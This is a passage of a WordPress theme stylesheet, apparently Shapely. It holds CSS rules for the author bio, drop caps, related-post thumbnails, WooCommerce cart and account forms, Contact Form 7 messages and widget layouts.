  padding: 15px 20px;
}

.author-bio-left-side .author-bio .fn {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.author-bio-left-side .author-bio .author-email {
  display: none;
}

.author-bio-left-side .author-bio .author-social {
  position: relative;
  display: inline-block;
  text-align: center;
  top: initial;
  left: initial;
  right: initial;
  bottom: initial;
}

.author-bio-left-side .author-bio .author-social li a {
  color: #001c28;
}

.single-post .entry-content .dropcaps-content > p:first-child:first-letter,
.single-jetpack-portfolio .entry-content .dropcaps-content > p:first-child:first-letter {
  float: left;
  font-size: 57px;
  margin: 10px;
  margin-right: 20px;
  color: #001c28;
}

.shapely-related-posts .owl-carousel .owl-item .related-item-thumbnail img {
  display: none;
}

.shapely-related-posts .related-item-thumbnail {
  display: block;
  padding-bottom: 85%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.pt0 {
  padding-top: 30px;
}

/* WooCommerce */
.woocommerce-product-gallery figure {
  padding: 0;
}

.woocommerce .cart .coupon input.button {
  width: auto;
}

.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: auto;
}

.create-account label.woocommerce-form__label {
  width: 100% !important;
  display: block !important;
}

.woocommerce form .form-row.create-account .input-checkbox {
  position: relative;
}

/* Contact Form 7 */
.wpcf7-form div.wpcf7-validation-errors {
  background: #f7e700;
  color: #000;
}

.wpcf7-form div.wpcf7-mail-sent-ng {
  background: #f00;
  color: #fff;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
  background: #398f14;
  color: #fff;
}

.wpcf7-form div.wpcf7-spam-blocked {
  background: #ffa500;
  color: #000;
}

span.wpcf7-not-valid-tip {
  margin-top: -24px;
}

.page-template-template-widget section.content-area {
  padding-top: 0;
}

.widget .text-center .img-responsive {
  margin-left: auto;
  margin-right: auto;
}

section .widget-post-thumbnail {
  display: block;
  margin-bottom: 24px;
}

section .widget-post-title {
  margin: 0;
}

section .widget-post-excerpt {
  margin-top: 24px;
  padding: 0 15px;
}
